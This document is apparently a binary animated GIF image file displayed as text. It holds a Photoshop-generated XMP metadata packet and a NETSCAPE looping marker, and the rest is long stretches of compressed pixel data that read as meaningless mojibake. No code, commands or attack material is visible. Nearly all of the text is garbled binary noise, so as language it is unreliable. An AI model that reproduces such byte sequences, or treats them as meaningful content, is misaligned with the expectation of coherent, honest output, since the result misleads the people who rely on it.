���"�UU��ܪ̸R��̙���O����U`�f`�<)��"��`D-����\�������f �w ��w��w�����f�����w��"�������"���̪�ݻ���w��������ݻ�w�ݻ��wݻ���������̪�f�̪ʻ�̪������4�w��������̥������̻���ݪ�̪���"�������f��d�ݧ�� ݪ���xݻ�����w�̻���ݻ��w˻�����f�������� ���������5�"��w�f�̤��^����f �_»��̂ʻ{�w�������݁�:�ݪ���a��b�"��̟����������w ��c�'��_̪��ݞ��Q�ݻ��^ݪ��B��?�����?�����������0�����>�%%���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c001 79.1462899777, 2023/06/25-23:57:14        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 25.3 (Macintosh)" xmpMM:InstanceID="xmp.iid:6C3A3703DF1011EF9311E8A0E3BEF3E4" xmpMM:DocumentID="xmp.did:6C3A3704DF1011EF9311E8A0E3BEF3E4"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:6C3A3701DF1011EF9311E8A0E3BEF3E4" stRef:documentID="xmp.did:6C3A3702DF1011EF9311E8A0E3BEF3E4"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�2 � ,    �x � �D�������(\�P A��`h�b��< qc2�4Re��F0�p��#0L���#7@�����U`�D�P�x(� �������=l�Hp�# �X��5ɂ80�����TRB��3 +�ʲ �ሚ0 �A��AD ���`%xUQT=l�$fˢ��x�#�� ֱj�A�]�@6m�Q�Ȏ�(Qq@��`Q!4�Р� ��8W�D�'>��y��E48ߣE���b����ϳ�B�={��?_�������Ͽ��� އH|0��&���� "F(�Vh�ڒ��؂Ȇ�|���#n�H�'~�
�����0��2�H�5�����c!=��A9�Bi-�C5�P[�L��"x@(@E_e�D*E���;DP�KN%�<ІR!�4� 6�4lT�%I�5 +j>`)e����@q�.x���(@�Fyi�F[Q RZ�)DI�fVQmB�aɔ�Px�p�gH֚c�f �A�a��aq  kDM�9&�U��c)f�kf��Vq��l�Q�L��B���(�!q�-��\4��
8�ovݽx�E��w襧^{����z�5���M�1W,q�g�{�����Fc {�x���L��%����(����xhr�3�| ˶D������D�ltЈ�M��,���53���L��b�L��!�0b���6�-�@����0�($�l�mv!�5�A�5Tҩ����@���yZN���im��T�}�K`��AcH�����@Ee�V�����d�Kd�����7p�V\l���c�4 4@�+�T���+Ќ�@��^-
y ���p���	cP;��[V��G�Q�jlhsQ��p55�X��C���и0�c�F�E�Q���$L����.��y1� ~pBJ�/�@/��6�y��z�3B�y!b'��}R�B�L̅*���f�B�H@�)��CA� 4C���"�3	�CH��I$��EB(��Ԣ(5��HCL�Z��E���Feۑ�6�1錅8�Hs���� ��� ��0�� �@Vă3؂HQ(̀�v 	JִȔ� '�JM�R�� +�j�R&5�%	��	G���O*��G���<�!�;JT0�$%V���X��0�9L��"���%0��DO�V�2�s$�*Yi1��6����/�kV�� ]�)Vj@���jWX�q�� ��j�U�����) pA8H ������a����z��hD?�Q�n�� ��D���;<�l!D��@.�Y�`ڠ��tfF��<�ӝ���GN��!(NM�U������Eb���`#�blX-c��h6��Gi,������MnA^���6�yLBn�J���P���C>�0xJFȲ��`�%�$�҆ �"PZ�Hl������V.[� �@Mc�Td9b@	�@ �bx .���>W���"0����`�/�@3�=�6�)�X��*z�%�i,_Ih�@`�g�S=n}ͺ���r+��5�j1p� ��8�\��ȋ��-*�	?h�ǈN��A���; �Cy�0��'=�(F���R��1����a�g���}8&�����T�C�5��{��xh4��t<����>��ϔ�4�!BJ���L����kSl���H���Ej#ٶ�6��m=B�$	J�mT�dŘ���81��:����u���Ɛ6�!9�mJɸ�"���D��i�\�Z�b3��+��6����*-�Cec��n! �|^T�D� ��=�YP��0�1_-���ظ�S(�g����H��"N���Zk��b����l���T�&����G@�p��2���s�A�b;UA����p�3a��Q���� ���E��Ȥ;<8�iZS�6ȥ?��L#��	5��Zb�4>T�J���P�H��&'թR��"T�&Ֆ���[5#ڂd�2��m`��Wӈ
�TQZ�F���F?^��<��@��;�֨�'8B���;�!V#6���~�W�%��K�Ҧ��	O_�@��Q����&ݚ�Q�D@"h�@�Tm%q��lb�ͦ��@\"@�$4�y��gt�f&K2M*:in��(��yz"�u�������J�b�8�|�Z�Y�1����JZ�D ����
�pN��Ӈv_� ܹ�v$ ,<�IH�}#L��O��/<Q�y4�����i�~
+��&�ق`\ ���,cY�dc		��:�S�q9�S 2r�dNT5�TJ�EX�E^�".'U8bUdC#jss6�#_fs`�6efV�$�7�c�VH�t�*=Q���eq��Sz��0'vg��i1abY�W���x��1���)0at&k�&/�l�t � �0k0;�D�qY�&-�֓]s�:�!�����b��p]g1��-��+�yc��9�A{�>Ͳ{�?���-�1d �0 ̱�R/�!%@���A�/�`��P���0f~ea��Bv~�R�XC#�p*"f/5c�� :�bqA� wc;�q:�45s�E��3���3�""�(ET�5*2E�rTU�T�eU�U_vF]�6]�si�s:�s��h��7x#kS�*l��	�Lq�Ynum0.�V�)r7m�[�%��H�ZFq���Cy�qiM�9��[�&��)lK/qM8*�C ��ӄAKi� f0:Z΃*�;
�)z�+I�[�]Գ:��F�6#P,iaz�&����^a!�3���r�Q-�7^�f-�!�hA �;Zı ��@ˑ_d�_�V %� ��N� �A�VB��Q��BQ04p�1�(�qC	�2:�>�2q4� @��qHtD�DE�QTrIUE�r+�E5�6ҎisU�e3�U����6:�6kV?77p47kv>Y:+�V�9  A�WgF�I���ppLq)G�H��8cp	6�# @X�xB���)��q��wG�z ]' A�i[���
@Q�UY�:a���M�s9z�9�*�"�e�D�XMnQpb� Ȓ��x��(����a-�s���:��r�!-˖Mq����Dn�x�n��O��/`���/�`��#d#�0�b��a#R�i�Up
'%3
W � .���p&�CŚ�w�'���DU�q g5}ʀ�EN�"+�"�雼��7��U-r61GF;�eg�E�U���lp7�֜iu�rt�#i�38���>'Q*��f~'*�����:kFqW>�s8f�j�P;f0k��B� ú��*��j��-�*�dJ�
��WKA��r�qBQ���P�{q`&�	�P
phzC�z�z�1���ᵉg!-��2Q�b{lY:PN�{ĥ���m�X�ā_��A%��2`Qz/���}�`��0�o�'Q��~��Q��"p/� ,�2;��)S-qC�b�RvzDd՘c$�cErF��'W"Q6e�J�O����3��2'�X�hV�V\�F@�7Im=yJkf�Q�c��Og)�Z�T�`��(7�� .���kw)Ak	i�c@K�IY�C:I`]Ȟ?h�� q�p9�$\fPJ��� J�XIxAL��sǵ�Pɕ�v� �P
��<u8|�|��-�1{�
��[�ѕk-����F��l�+n�!n���|���/�*`����A#u��}ݗ���a������af�*�C<tp/�C.�3CԿ�c�Xq��	�G"L�D$��&״.�5�(#ب.��Wue]�s��Y[�������k�]�#*��H7�i.Hy�QX�� ��� � Vg�/�u7 �`X�;��H���S�e �N',yF�U�I�cpBX�{�.`H�i� ��@
��
l=Y7!N��r���5 ��� �pZW+P�:�ֻ�by�����xK�:�����F�d��r\g���0���!
J�_��|p�A�*�A�P��`����}���cJ��b��� �''�C'6 1&c,S�)��cCd���ըD8E3(r<�!�8��L�L�rW�*#Ls�)��x�8g�^�휜i4I
a8JR��V	�j�*np_�?8h��h�:� �cGrlrhv�h�6?�C�U-8;�cxl���?7��?����c�e�Id��@(�;I�����Ȟc>��k�����������8]��w	N��H�'�4-��9Z:l�=��$*ڻ�	=�\��d 
�� ˡ~�\�n�x/���*@or0�x��Ѧ��0p �B}�dp*���y�'bB2�;D��3=� Ce �h4>�H���SF5=����T,��PU��E_��D��\F��l� �6���aUt���Fϣ:+(9�8)'l�
��G��RX @�@X7� z����&m��0 UlL�U@&��%����[a�X"���.a��  �`@
p. -�t��F�]��!�{�B?���s�a��< ������B��$��z�g*Ƴ�;���\I{��=Ҷ�lIɁ��
�c�e�E|p0���/�A��d}�F��V�˲z�0��_�1�)S�Q 4;21����C�D��qvZc����"Tը��|�K{�(�E�X��l�H���E�������V�j�0L��IG��
�*�붬��0�Qq��Ghp#��0!�Y9�'$�IF����v0���v@����U@v�� Ŭ�I����
WxY�r�p�
�E811QXCa<\!V�9���GP
��=�����j�"w��ջ�L���N���k���#��6{�� �"n�r�Á � 
Hp� �����/��7>o��1�`���Ѧ��c K.��!�	�C�M����%3S�7�8u3�Dר����;�@�RrGu�ݬdjn�P�[��y"���X��jC�y�6:�z�wV��a8�ż݄:�ʼBt�Rs� �%as�
��Jm@�F ]��P�a��`����&��������H��P�t��iC�����@���}/I�� jK*l�QyBKb���Ҕ:�Z
=�
>�� �q	� ��J�����%m��I ����w���>�z{h�;���1�	�p���\�n��\PA�(}d}�� ����`m:�#�}�L=R�����/K؛Y���w3=D�g��2� �q�}!<&�B5�EUc(߀%�D('��0o��)���BEP��������J�H���I4j!BG�=n�𠤙�"3&)����tn�qc��8<�i��X#.�D��ѣF�(EjD醣P�2]J��Y�nm�5�W�a�*5���g��]�ֈ�f�1�%�D�� C� �K� h�J	��ʅ4i�]�*�I�&��0"��#@�1�cԧE�΀wA��</`c�t�ǎI�%�0�zA� "�p@P`A���9�^��
'>
�P�΋h�%��#�h,�{I���/��Ϗ?��}������?}��@��$����ϖ����h���)��-$�D.�C
A��BAD�BO�C;L���I�A1�_�Th�e����{D�#���H&i�I'�dJT�$(ʃ�DHK�:�ˆ"R("1-R�"�Ҵ��0`ɮ�XB�5�R#�:=2�6hhh�`�ȩ�X�����x ,����+���*+��Z�ҫ�r�+�&��SO��T,T!-K��8�$�`�� a�08�0���X�ŅW�!v�^��LD`�JaZ�b�-�-N�m�-/�D�V��n�P6�6ْa�A�]u�ՠ�i4З�T�@��p���s�����ȋ��h�`�׋���0�>���>4�ؿ�>�o�%�XA!D�%���9���q�F�c4qg�W�D��Dg��F��4RI'i���%��rk*�~rʁ��2����ҡ2�R�1-�衷Ք�8M�3ύ:J)�B�0"���Au�< �RL�ڊ�I7US�,��6�tTϑ�\�J?M��S?�t�Ka]�
uk�h��D9�3_7��1�����z��D����f+�6rA@ͯ�F��wGP�#�4�m�d����#94 �[�)@��9(� ��C���[x��{ؼ�A�b�OG ��� ��F�A?'J~Rv��P�e���*��3[p�@H��L#mi(b�
a�"u�hH�R�(d� ���I:R��V5��kC�R��4�+!dmaSb�&�D�ɍmRL�k�U'��-#V�����̊%��� ` &o���
d�,X�J�D�щ�s{�Q*>��TM��NW��m�I1I����J0�C@�rw�^�bX�s�49�R��x��I���rE�/�ɀ��r+6�FZ�s�|#=�j�B�KZY�^�nd� *p$h�}ԙ�����@���À�����4��Pc���@:���i�~R�	Y0fa�rƳ�H@-
��R�BM�MKw4������j�P&������Ĥ�\4�d[�����Iĉ)�����3��Fܔ����
�$�L0�� ���4���|�,X�����;���S�=�
U��ܧ�p'OE vUp_l�+_]B'�s�&. �fRx����W��R���ޭ>r��ĕ���g�5݌Qz��H�Fc+��rz7�B�(���� ��������:>�N	��0�<sX{&Ơ�DȀ��Xk��N��d���h�2
bp�4�i+B�1Hgb!�rF����)B��T4"!)mH9��ph]�.I�Vbw��݋�MK\ꨕ�x�&�m�i�E�kR�`�Vz�V�D6�%%l�^f��*D�&���b�#�`1�xb h#ÂT΍��Q)K�4�T�B�NM��2��֍��l�jc��,p��(E�l<ɼ��ɪ�e2�,g�&Z������Ѵr0�Amh�١�{�9rZl�.Ѥ�/��&ԅ�p�́�d�c�1`����18�b�lO8��unL?&s �-�@	���m��9��RȞ�YѢ�ϡ�h$�t�h��ƈCM�B���I�=�E'jQ����� �j�>�L^z5I�{�B�W����V�k[�����}�RĢ�&��YZ# �<@ ��
��F�~��R��G��x��~��b�K�e��\ƀ+h�3���%Ӌ`�U��a�[�:�sf��B%�^���Zf@�  �_k��00�}@�F�z��y�@� �[�"
��t�I?4�	��)��6b^`�i�	�vϲU�~f�	�6��ЂAۣ�H�Ҡp��4��&R.�G���Lj7��B�n�QGI�=���{v��Ig��x;��X�m�"e��p}w��4%���oju���	/P��@�et�D ��0��Q��wX�L-���a����0���h$ ��;Ï'��5k�F,>9�Ǹ�1��%D�p�6���*u���᠉V+[	q��K#X%����0�V��,@�C����8�`�Q�c����f���1��s���yl�>�y ���;�C��E�
j����
(Jú�r�Y���ڴ��5��.�B;U3")y;%r5���%z"4�;���;���� bӋ8y�Y�bP��`��8� ���كH8C��������)�#*����q�ҹ
������Gr�1��� ���X���M�7a��ݫŀ���C� ������ �`����(��2�X>CQ�� $��Dd�iY $�P��娃e�����hR�` �[�ئ�Q����;�b���9�	�yڐ�{��^�-EF�
�q��1!��4���!z��������.)A�A�Y;�Q��BA�jA&r���5���<�.#GL��R	fc�c��$�Gbc��z�؀��X8G|��8a�9���#@�PќI1��Ȇ�B�,��m�@:*�a��0�@��|�|��Z����z�1��7�OPޫ�^��x%Q
�[S:�#��#S����8��p�� ��Ћ�3	Yr$�>C��(�P�@��e���Y?ib?l¦7�������n�X�3?ó����h��(����J:B�	A:�G��J�B.I;L��@L�@��d(�đy��䡆�FS;�'�(.a���W���(ͺk�v����Bi)��G��MbcG�����&��$ ����h3�P �M�l�p�*�
�#��T��IN��ܰ<갇�B���=�AZI3t�^a��,�]��|�~;�9,���K8�fA kID�����k� �;�瓍�D���G$��x�[����$� &�+ ~9��, �&5�&l�S�k
��hE�����p�?��E=��:4�ڠ|ڐ|ҙ|R��Rƥ9ƥ)������!�Ʃ5�ڡ�l���*ᚌB�h�/)rT"Ӭ5�b�4SԤ��0X�v���{<6��cs��Ե�@<\y	0N�XH� R�MF���$���
���$Ԉ���1n��l��,���Y��p��0���$�p���^Ѕ�|��Ϛ��R��M���ۘ�rq%$C�%�1ڋ���Q��x�M8Y*�����؄�2��[� �� �E�P��C�7�U\ˈ������>��>c� ���vb:{b�٧	)�a�xR��4d|��Q!���Q�:&�.��Fl,�)5��X5U/ZS��#�2U���*�*����o)���A���cY|t���������h�>��jc�0�H�60��9���r���Ί�<n�Ȥ�Y� �=d���;�V��M��XxC��ɛ�OT�O��{� #V�I������p�D�%�`D_]1]P�]D�TJuI�NH&���4���V6���`��9�G[��#�����?���<�R��"��Q�B��s��Ec�Ѡ��4L�@�)�R����i�F�L�(��̴��*�c;�9��q�;Y�"Z;G���Cȵ�	Gʈ5e6]Z�ٖ2��h@N����$:X���<R*ͳ*D����tN���l�����YP��8�A3�;��V�Ϫ�Z��$M��S�ZT�;�������Չ3�?,�C��_=��i���q�%t��oQ���bb�?h�V���3��&�9]K�xȽ3�3���M�?�����y�-_��)L�Q��,R�\F�a!鲐
ԑ&�݁���CX�"(!���]�--��]��j��=^9��`)� C�Ҟ�0�<��A8U�X��{��� I�0����#��0#Xs�d��%��%HO�r`��K��0��08�$O�=13��V�HE�)�BZ��[�_I����3����_W	5lUh�Z�*��)�Te`�[W���@ �x[�	�U�?4�H������H��+2�pJ��#��2�0?�C9i��P���V���VDљ{��
�K��E�4���KE@�9��!��ZƟA�!��������X�۽���� ��#�]�pc2I/�iu���=��-��v���|t��Z)�~S��=���P0ă��ߴP b��6H詜��p3� kk��8�R�b8kVX�(�؁	؁����뺶k�Fk�6�R����dVfeT^�7�S�H��S�� W�"f�V%�{S+��ɬ�I�;T�hnUW]��iq%V�`�J�\q�]5P_�� ��8�o)،#x����1ӗd�D̢����P3=E���l�3`K����Q-�y\@C��� ��KН�{ѐ���#��'V]M[L����6�@K��h�.O�@��L26ؔ&A.I�0͘v5�+Z�����9.S�=�6!�6��6�A<�^�d�$��$���2�����؃��v�LqN# VЊ�i�A%�[�qtۓW�X�*��0866�G��d�&�Rf�恵^�	؃�@����c� �j� mef��OX`;�JPޣ�U�`�R��qI�#K2�X��c��� D����B��
a����8���2c�g�x�鎘�g疹h�pW^��ZD���\A�Q&]ѝ�a.	u����bH����4(.��ɤ�����R)e��p��,Ӛnp��ic��B����i��S9mv��*����J�-�A�%�y��!�6 �b�GZ(��qu_�?_9�H���L�
1�00�H� �c�!��$�T+�� �+]��r+sOTU1w�1_U��qUk�� P�n%Θ��¥���p�k�%�9��؄w6�R� �Q�b*���+�\8`?~Ʀ�-Q R� z���Wʕ�p����2���Mo���y=��E���R�2R#�Y�-鑎��L�%\�RT+�.p�tX8���N[�Rb�X_�M@&Y�u)5����*6�Ȋ���UpY:�O`��� `�6N�6tgw��|�}�Ww_�<Y��*�r�E	]�MH���~[�W��K����1s���4�
�����1	�Е*� �ز���������`�\����D� �ɺy����gkꎲ\E�`mzE�x\����9���E��b��G�ѵ��� *��`�h�B�0����$6|X�b�D�!�رcC��
�,	�#*��LY2˕.cάI�fMT�X���2O��R�j4�Ѥ>�Y�(ӨN�B�j�*֬��n-����BD��C �Ү=� IٸeG$I��
�l$�`��FyP8B�6�'�`,@l� Ų��P�	��DeЕG�.m�4�ԪW�6f��$f��0��3c"@piӥ߽��zU��p��+1/�\��T��Ҁ#FDО�{Ə��ApVC���'��7	]� �cX ��`��vL�I ��hP@�Ą��2����!�D��%z�-,DㅊD#������@2����X#A2*$�/䏈��dA%IC9�BRJ)�CVfy�EE��B%���G+!2��hn�&Ll�t&L/�4�M9�4�Pw��R�,�gQ}�TN!US�f�(��jU�\z	xVZw��~إi�U�[�@��m`�F$
7�P�5��6�0�fa�iP�Q���&k�{l����a$�\���`�&�$��+.��p��t�IW�u,�ݺ܁�x�!��l�z���_�ܥg_]��gWڍ��(�Ģ��� �JH�R�!�n8b4/�X��/�c4,����:Ҹ��:y��P��c�^��3�PNds�C.TeDu�e�V6T�d6�ʗ'�$uK'm�RLW�9�F.�I'NvJSOE�9��:	:�����TT�::w�]�X]RW~o%�)[h�UV]��e^��a�tБ*g�= � �A#P<pD6�j���:�fU|�h�*���.,ia�^E��FִIp	4�\��+�'r���ɸ�QRn%�7��u`@�| ��oz�=0­魧� ����Շ�[�����~6`�!0�r����q���8�0�����&*�Dd�-PH1��rģ QPf1�˞tA	E�D�䣣�"��C�ԥ~�h��H&"���i%9��$�~��aӓ���>��H�ʶ6��M*t{"u�CN/����7��|�k�h��T�3�����9�Ȇ3��T�L��l&	�ͰP��=�u�I]���י�&�k�P� $!7�1Cw��;J/�2����T����'6i�K ���AL�⓽� =�	�����������{~�b4K2�Ө 4��[�~���J� f����D8����ȋl���H�e�Y;XA��� ���&Dg���Fh���PKV���T��=�Kc�!ӄC5�0%W�J��R�%v����� ���2[�(7�,�*L�����,��O]�Ȗ��ou!\�hF����'�@�x���AC���q��� ��d�WP��R������z� �(ȯ���`�#�EҦ,���x'
QG��^��WJP��%:I��2O:�t%`��P�?�Y��/��'��������Ѕz��~X��k���[�"B�@	�g1N3� �6G�M�3e,R�ht�ά�3��((�i��!A$bO}fii+,�u�Аt�!u�BЄÄސ�9��K�����l�SP��Q&JP�:�T����Bq�\�[}4e˜�t `CL�R�І��I�n�T����a
#�6�
U�� 1l0Sm�2�1C�V��ճ���h+ U�b֍5��D�!Պ�%0�,d!��D�Mtү��%``�n���u
+.Y@��Ȏ|N�ʾ�<���������6=��|#�5� ��� F`LQ@LBʟ�*�Ж��&nGv��(�5gc���,�:�<թ�#]hHB�=��$*�ia2�E
�Ns7J 1Ho8C�ڰM,9��\��Y�MQ�Gy�����)'��~I������+�o�
����?jA�4���څ=��+d5�< " ����`W�>U�`���8<xM�m�y�X�b���s�@�ި��!� �%�@So5����+g�ȥ8�&D��Q��*(�
)�����rv�U�tg��,i ���+͓�%ho����/�B� ���I��4�Z
�N�m� �M?���&���٢߶̜��0H�#�ӗ�'�}�6w��]�

�N��.��DF������	��������u�����Q���o3�UF:��Gſa�ۂ�����g��y��(����. q�@���(�_x 4\�]��۠K�fX�#�A �7�s�������}�s,�0�86o���<�Qhk8�22v&�=kY���t*Q؇9�١eY<[���G6XO,��.�|՛���C���s��(18	y��P5uy�6��L�8���ȑ,�=�A��S;��r5D>Q�ET�;aDь�ѐ�
Y��u��DH��B}CaM���QTѮ��|�`F��}ԯ���YE~1^�[����V��D@����Y`@�m ^8!�r��х���0U��e0ծ�^�� �A�!֡2A��!2A���� ��"�@ �!�!"6�"�#������[�ETAl�z4�1��I�F h�)Z_Ɖ��@��t�pĒ}�Ǻ�~���\�$AzX��x 􇦔�h�.uz��-�x@lBD�v�@ 2)�-�@�݅H�4`Ȍ�FC���8�H8��a;��J �A s9���铓L�>��?���
u�:�	"��
r�A�W�-TD�`M���M$�� �� �
���(�>����W�E�����N�[t\���< �Aax 1d<��� �S%��1�!l<����!4� 4 @%<eTS6eSڡSn%4%,%x%�6 �!��Z�aΡ��X�! \@��� +\&�@)�Oo�� �Ɖ�*��m��a�,�w�Kg�_��G{�)�x����.=������RM!H���B�, ,�-8lq �8�4��5� 7���8�9�c���:���,Z̠�����c;]��XD>	EXڧm	�E秭����A�IA�I���Z���C�	E��� mT�Ą��E���4�!�Gb�J%��1�~NawN^P�]��_��NUJZd���� ����P 1��X��d +dۈ�i< �V�!�hX�U¥Zf%����(��h��h�2e�����a��e�A
L�	L�� +x�&��.|&=�\��ie���a�b+����[l�.�Y��"�q�dQ]B,�_wؒf��g)�y��Y �����-H1! ���p 7J �4qH�h�6�f7���S��̐�;�:)��<	<J��M�S>J'A�
]WA����uq�ʐu���a��`yR�{�M���ȧ�yd}[H.a���!M�\,��2��@��L>@ @C�r� ��@�TA9$������]�X�%��������([�(SΡ �(��hS�軶��V�늚% ơ���)����.�.`R_.f�R� �af��e�*��{$L���8f��G��`�Gp�Rg�Khr�ge��G���AC)$�_�Y�@ �lu���
HSrH���n�V�Q]1Z^�<�S;����I��P>fZu)viI�	d�\IB�G��݅���D��������|��	��W�I!�|�ާ~�~~�W�&{0ΰ#�E�\�b��dD\Oj4Ph΅� ��
1 gH�[�-�A�%�����R�Ỏh�f��������h����Vbl�N��iK,�%�%qp�%��(�0�����b��&v`��U��n�F�n�Rx F{������@��Rgn�x�RT�����V��-��k]� �ln����n��1����=�:9�A�?*�A �@j�@a	aI�̐�����ݹ�K��IЄz��{�ݜX�z­�-|���g���>~&a[N�{�ǧ�^�Z�0��t�R�ŭ�����l�F�$�<� �+���鎮[�a��n���쒨�h����X�	����(�����.�r�b&���8��:/�f\*Xf��|<fh�����J|,��������ŋ_Ԓ��,��4
�_�*���Vpc ^H uI�8�o�� �V�W�8�r�s=-u�gj?j���S0��r�D���dC2�4��:y�-��	k���-�S(����[���ΰW��9�J�E��G,�����������`,�``@/, �A�%AOfة��h%VF�@�n��Ub�D�e���N��^��f%E3e �!��q�a�,$�_���^@\ �U�o��� �t�b+�B��+/���[����i�DV�|��|O5��2��eϚ�E����l��ԙ��@	TH�l�Q�φ��l�֊�Lԙr������&	=�uD �UmBXWvY�0���Đ�Ī��2��C��u�Ks��ZG� �jsO�T��j8���-~Ew����`Z`��q^�\#�H�'�sa�� (����g��T�[�,��[B4X��떨�v1F'w[�%H�kH��E[%Z��!�A`�����K�U'(�N��KN;�'��*�����P��Y�Q�E\�iw�y�G$�l~��ڋ-�U�d�@Cvx��D�,���
`mP�n�&��5�	�`�r&����rnZs60�m�>��E���Y-�?D�P�(sB��w�gL�j4O�E���5��m�}ժ��z��U�sh�h:k�9m���d�B�^Дߘ$���A�djgx�/�[a\el� �t�B�+ZF���� b��B� :�Z%s:!���yw���(���͏����(_�1�w*H,PCb����e������Ʌ$[�zT�-��/�R�|��@�x `���ނ(@�(H	@ ��u	l��P�*�9��[���c.�2-/���#&��8��]�� ��uE��3J�g�W�yA�3�I�z9	�`�㉟hd6?�H!�p�U��3�H���n�!���U�1�-��N�Z�y�$A,F�n�L)<�����L�4 g 0�yV뙀�6�YzZfq�F�YVw�b��cq����q��!�@�B��(���K��p������qp`�R���NS�����xt,x���/����V/ɕ���G�� �fv �j݂�4�-� l^̲�u���ZG��*8�BE��a�;U =EZ=!�t��_o��X���cE�:�ӎ�Dݱ�OT�>eyN��RؚE�F�Zfw��ݾ��'[g�3:��e٥d
Y�A=�\0�����)��F����4@TA���Z�x���ވuW��z�;t��G�+E�(���E:r���wcA�x�$_����I,!4�ࡇK�`QReQ�*X�.9�p!�,1�ɔ#ƀȐ�� /��@P��@D@ɓ'BC�\�A�% �0�nq(P��
�W_��ڕ��p� [hmEk��m4n��E4���r�"����޿y�5L�Va�zEC�XqaǑ'���rcD�o~��3�_�9{��jЧS�V���͉NǶM�mݴw���;�B���](QqT�)g�<9��ũK�~{v�۹w?��{x��ė'�P���ӧ�Г��I�ßC6�y�
0��?�0��#�` � �@P �� �0b	�� D1�0�(��U\��h��a|Q"l$��j�Q�Gs��]|�2�\$S��0lx�) �\��,7� ��>����"T1���I$Hb꤄� ��^�0	.�������2�	���%���Ђ�)eʂD�����4(��T�ʉ�R���^x!Tӊ��VW�ˋ�*�˖�닀Z˕/�|m�1��rL/�&�L��C62ʖU����K-��L�[�`s���r����M��]u�C�u�M�^��m.���n�������8���3O�=�^/����@�d�>.1(	���8�.<0A#n�����/� ƃ�@����pDG����PC��P"Y2H&fRh��Q _T�i ������b�%�@�]DeJ4 V̉`��P0����J(�D3/J%�0?�2�6��ӧ$2�SP�:j��F긊B�	��2x`�D}��Oh�`�*ɩ8ؔ�>� �QO]�԰R]�ո��˭�蒋X`�"��cw}�Vf5k��d����� ��1٪���iS�L��n�]��j��m�����\��g��xˇw�{�3���ӟn��߻�F�`��۟���+� �B��@�>F!}�ӟ 		�ϡF� h@ @@�8D��l ч6 "�PgK@Q�ZT����iF�Ն$C=miD���r�� IJ*�`�ML�HA0��	x !"�`Đ����D%<ыJ��z{Hߦ�98!%.Y@���������Nn�� ��x@��I
R \�*@�UT`��@��RAY�:TUv�b���B�b݊/��U_z�QF�W�Z�e��,W2���gbI��M�5�m��=^����M0����g��3&��W���~��W�������~kX���o.@b����*�� U�ybC�ձ�a��Ef��Kl������|!	��)��!�
'܀	԰B�0�/����V�h]Ո�#��)0��d�]�I�X: V��h[[	�@�.A���D/zA�/�)b�۞D2%�� �����$�b����F �1�'�������a�k ��DB� aRq
��Hӥ.�q���V��hr.�t��;��EV���'��\�1��V�����)��Rj��θ�Z��.��=��f6�"�0c�ᆘ�K�2�e�{������Y[�U���-�����-�b4`�6f F1*���1���dbֆ @��@-#$�	�PBM�P&���EG#�Í�ТBz���ۤ��t�X0�J!
Vq��&(�Q�b�>2���1v$n<�D%*A	V��H��%��=B�^R��l%��]�j(�j����` Q�(�!�X�?��U�r*�|�,�4K���V��vu�e��T�Ry�%d����%�x��엛�Ѐ�y���f�\b7��hss���K��zs����Ջ����m�YMk
�`����ʳ��ts 7i��0����P�4��{: �����q��@��28 ~X�!�pf���^����0�Q�����^"������ݴd��e��RLDnF,* �
��O�Xc6p��A�b'*�^t�A]S��V@��'(�B������' �F��"����%4�<qi #�ҤJ��@`��@BP���t0��Le�J��uN~�^k�ɽ f��1�)_>s/\�1`�yf:���&Ѡ��${��u���l��xi�Жv����i��L㨯}���s���1��aX6ɮ[F;ڛi���nB��'>���(������� �"_ 1�D����t 1�@	<��"J���3����� *j#�ai��F��#9{G6�эp�"�W�HZ�R@����!�m]P�A,y��iwD"��4�x7u�-$sD��C<8��Q'��`��f�  �=/�AK�B�x�F)u�>�;��T�V�Z�P`�%8��Q�*��%.����*Y��.p��BYr�X�E�Kx 3>c���3J�y��͐γ�Φδr�Δ)όI^J��#~�Ї;M���~�~�η��p�Ѻ)=�+ ���e@��?��b��?��
��?D�8'r�An���
�D0�V�lm��fr����נ&���ToGjd
� 8��@�h@�GN�|DoDGv��D�L�&��t�^!b�� �*".&���
$�D�x�ݚ��*2�Â/��ʪep����*(�6�$8G&��Z,���''┫ �`*������tJ��D��H�*�,�*�X.\��:�夌X��w�:�y"kKY�L��B�3 ����[:k��g6�n7�.ߑ�LK\T��	����#~b�qkͮ���{K���@��P�c���@��?��n�$@8(�H���@�)A:2��:$K@��JA&�DL`,oh̰��h�FiT�G�w�F��F�@'Y�8٘�(����F���)�h	d�(A�xj/�:a:��K��!Z�J��^A¡�R*LԍMF@gm�`f�x�%��e�
�����X���v%Z�� '��c�K<@RD���)�N�S>NTD��,,6s3�UNwf� �1�:��*cXN�p�&02��2(�Z(�-Ќ3�g��ͬ'6@+��\J���#]�%]�9���:��9�Q;��jP�vP ڃ�?�a�c�|�	�c��br�`C@@�am `��m�a L?� ���m�B�f�@~� hF�(t�H/�8�؆��|rGz�(y(�(�����dI��@q�mz��J�:A:�BJ2l"���^��+��2�#�(r��`r�`����OIM̎" ���1+0)g���,�"��eb <�)8@��@��BLKG��+�OM���63-~A�\�1.#ʤECI�찠%3"��e28c6��p�7�Q��~�Q�7t�6�g8���	��n��SSe�<�S�R�
� �n<= ���<��?"R�V��J�) ��T��>[�>M�q<��
< 0&r
X�DH�w�E�f��@/=/)��G��MB�B;jo�O$���d��@ :�R4E�m���-bL:�����(LM2L�"!~����mڨ��rpn�P@"@Ȇ�بr�J��+�X!
N�K�8@R�*`�� :�9��&Ie��u���4��v��̱����5��5�E�"�6��K�,�U�T�FCQ�gi�N7~!�N�j�Vj���9��]P�|����V;`0얡��l��l�C k�Vm���a �sTa;Վ</f��" �>Bc�#�ZU@l@��v�@�B��`�n  <!� ���:R<@At�?�XA��^rj\�|�h���:Oiz�C���'�P'��pG��HN��D�NT{AX�(�]a�!j۶2q�p����2o �@ (�=3��ڠF&6Q��%J�a= P�J�@�hqQ2&Ob
"
